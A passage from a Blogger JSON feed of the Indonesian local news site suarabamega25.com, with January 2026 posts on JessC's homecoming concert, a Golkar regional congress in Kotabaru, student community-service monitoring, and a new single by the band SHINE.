sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru 